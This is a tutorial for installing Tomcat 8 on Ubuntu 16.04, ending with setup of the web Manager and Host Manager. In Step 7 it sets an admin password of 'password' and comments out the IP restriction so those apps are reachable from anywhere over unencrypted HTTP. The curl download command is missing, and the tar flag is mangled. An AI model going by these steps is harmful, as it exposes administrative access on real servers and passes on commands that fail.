Before you begin with this guide, you should have a non-root user with sudo privileges set up on your server. You can learn how to do this by completing our Ubuntu 16.04 initial server setup guide.

Step 1: Install Java

Tomcat requires Java to be installed on the server so that any Java web application code can be executed. We can satisfy that requirement by installing OpenJDK with apt-get.

First, update your apt-get package index:

  • sudo apt-get update

Then install the Java Development Kit package with apt-get:

  • sudo apt-get install default-jdk

Now that Java is installed, we can create a tomcat user, which will be used to run the Tomcat service.

Step 2: Create Tomcat User

For security purposes, Tomcat should be run as an unprivileged user (i.e. not root). We will create a new user and group that will run the Tomcat service.

First, create a new tomcat group:

  • sudo groupadd tomcat

Next, create a new tomcat user. We’ll make this user a member of the tomcat group, with a home directory of /opt/tomcat (where we will install Tomcat), and with a shell of /bin/false (so nobody can log into the account):

  • sudo useradd -s /bin/false -g tomcat -d /opt/tomcat tomcat

Now that our tomcat user is set up, let’s download and install Tomcat.

Step 3: Install Tomcat

The best way to install Tomcat 8 is to download the latest binary release then configure it manually.

Find the latest version of Tomcat 8 at the Tomcat 8 Downloads page. At the time of writing, the latest version is 8.5.5, but you should use a later stable version if it is available. Under the Binary Distributions section, then under the Core list, copy the link to the “tar.gz”.

Next, change to the /tmp directory on your server. This is a good directory to download ephemeral items, like the Tomcat tarball, which we won’t need after extracting the Tomcat contents:

  • cd /tmp

Use curl to download the link that you copied from the Tomcat website:

We will install Tomcat to the /opt/tomcat directory. Create the directory, then extract the archive to it with these commands:

  • sudo mkdir /opt/tomcat
  • sudo tar xzvf apache-tomcat-8*tar.gz -C /opt/tomcat –strip-components=1

Next, we can set up the proper user permissions for our installation.

Step 4: Update Permissions

The tomcat user that we set up needs to have access to the Tomcat installation. We’ll set that up now.

Change to the directory where we unpacked the Tomcat installation:

  • cd /opt/tomcat

Give the tomcat group ownership over the entire installation directory:

  • sudo chgrp -R tomcat /opt/tomcat

Next, give the tomcat group read access to the conf directory and all of its contents, and execute access to the directory itself:

  • sudo chmod -R g+r conf
  • sudo chmod g+x conf

Make the tomcat user the owner of the webapps, work, temp, and logs directories:

  • sudo chown -R tomcat webapps/ work/ temp/ logs/

Now that the proper permissions are set up, we can create a systemd service file to manage the Tomcat process.

Step 5: Create a systemd Service File

We want to be able to run Tomcat as a service, so we will set up systemd service file.

Tomcat needs to know where Java is installed. This path is commonly referred to as “JAVA_HOME”. The easiest way to look up that location is by running this command:

  • sudo update-java-alternatives -l
Output
java-1.8.0-openjdk-amd64       1081       /usr/lib/jvm/java-1.8.0-openjdk-amd64

The correct JAVA_HOME variable can be constructed by taking the output from the last column (highlighted in red) and appending /jre to the end. Given the example above, the correct JAVA_HOME for this server would be:

JAVA_HOME
/usr/lib/jvm/java-1.8.0-openjdk-amd64/jre

Your JAVA_HOME may be different.

With this piece of information, we can create the systemd service file. Open a file called tomcat.service in the /etc/systemd/system directory by typing:

  • sudo nano /etc/systemd/system/tomcat.service

Paste the following contents into your service file. Modify the value of JAVA_HOME if necessary to match the value you found on your system. You may also want to modify the memory allocation settings that are specified in CATALINA_OPTS:

/etc/systemd/system/tomcat.service
[Unit]
Description=Apache Tomcat Web Application Container
After=network.target

[Service]
Type=forking

Environment=JAVA_HOME=/usr/lib/jvm/java-1.8.0-openjdk-amd64/jre
Environment=CATALINA_PID=/opt/tomcat/temp/tomcat.pid
Environment=CATALINA_HOME=/opt/tomcat
Environment=CATALINA_BASE=/opt/tomcat
Environment='CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC'
Environment='JAVA_OPTS=-Djava.awt.headless=true -Djava.security.egd=file:/dev/./urandom'

ExecStart=/opt/tomcat/bin/startup.sh
ExecStop=/opt/tomcat/bin/shutdown.sh

User=tomcat
Group=tomcat
UMask=0007
RestartSec=10
Restart=always

[Install]
WantedBy=multi-user.target

When you are finished, save and close the file.

Next, reload the systemd daemon so that it knows about our service file:

  • sudo systemctl daemon-reload

Start the Tomcat service by typing:

  • sudo systemctl start tomcat

Double check that it started without errors by typing:

  • sudo systemctl status tomcat

Step 6: Adjust the Firewall and Test the Tomcat Server

Now that the Tomcat service is started, we can test to make sure the default page is available.

Before we do that, we need to adjust the firewall to allow our requests to get to the service. If you followed the prerequisites, you will have a ufw firewall enabled currently.

Tomcat uses port 8080 to accept conventional requests. Allow traffic to that port by typing:

  • sudo ufw allow 8080

With the firewall modified, you can access the default splash page by going to your domain or IP address followed by :8080 in a web browser:

Open in web browser
http://server_domain_or_IP:8080


You will see the default Tomcat splash page, in addition to other information. However, if you click the links for the Manager App, for instance, you will be denied access. We can configure that access next.

If you were able to successfully accessed Tomcat, now is a good time to enable the service file so that Tomcat automatically starts at boot:

  • sudo systemctl enable tomcat

Step 7: Configure Tomcat Web Management Interface

In order to use the manager web app that comes with Tomcat, we must add a login to our Tomcat server. We will do this by editing the tomcat-users.xml file:

  • sudo nano /opt/tomcat/conf/tomcat-users.xml

You will want to add a user who can access the manager-gui and admin-gui (web apps that come with Tomcat). You can do so by defining a user, similar to the example below, between the tomcat-users tags. Be sure to change the username and password to something secure:

tomcat-users.xml — Admin User
<tomcat-users . . .>
    <user username="admin" password="password" roles="manager-gui,admin-gui"/>
</tomcat-users>

Save and close the file when you are finished.

By default, newer versions of Tomcat restrict access to the Manager and Host Manager apps to connections coming from the server itself. Since we are installing on a remote machine, you will probably want to remove or alter this restriction. To change the IP address restrictions on these, open the appropriate context.xml files.

For the Manager app, type:

  • sudo nano /opt/tomcat/webapps/manager/META-INF/context.xml

For the Host Manager app, type:

  • sudo nano /opt/tomcat/webapps/host-manager/META-INF/context.xml

Inside, comment out the IP address restriction to allow connections from anywhere. Alternatively, if you would like to allow access only to connections coming from your own IP address, you can add your public IP address to the list:

context.xml files for Tomcat webapps
<Context antiResourceLocking="false" privileged="true" >
  <!--<Valve className="org.apache.catalina.valves.RemoteAddrValve"
         allow="127\.\d+\.\d+\.\d+|::1|0:0:0:0:0:0:0:1" />-->
</Context>

Save and close the files when you are finished.

To put our changes into effect, restart the Tomcat service:

  • sudo systemctl restart tomcat

Step 8: Access the Web Interface

Now that we have create a user, we can access the web management interface again in a web browser. Once again, you can get to the correct interface by entering your server’s domain name or IP address followed on port 8080 in your browser:

Open in web browser
http://server_domain_or_IP:8080

The page you see should be the same one you were given when you tested earlier:

Tomcat root


Let’s take a look at the Manager App, accessible via the link or http://server_domain_or_IP:8080/manager/html. You will need to enter the account credentials that you added to the tomcat-users.xml file. Afterwards, you should see a page that looks like this:

Tomcat Web Application Manager

The Web Application Manager is used to manage your Java applications. You can Start, Stop, Reload, Deploy, and Undeploy here. You can also run some diagnostics on your apps (i.e. find memory leaks). Lastly, information about your server is available at the very bottom of this page.


Now let’s take a look at the Host Manager, accessible via the link or http://server_domain_or_IP:8080/host-manager/html/:

Tomcat Virtual Host Manager

From the Virtual Host Manager page, you can add virtual hosts to serve your applications from.

Conclusion

Your installation of Tomcat is complete! Your are now free to deploy your own Java web applications!

Currently, your Tomcat installation is functional, but entirely unencrypted. This means that all data, including sensitive items like passwords, are sent in plain text that can be intercepted and read by other parties on the internet. In order to prevent this from happening, it is strongly recommended that you encrypt your connections with SSL. You can find out how to encrypt your connections to Tomcat by following this guide.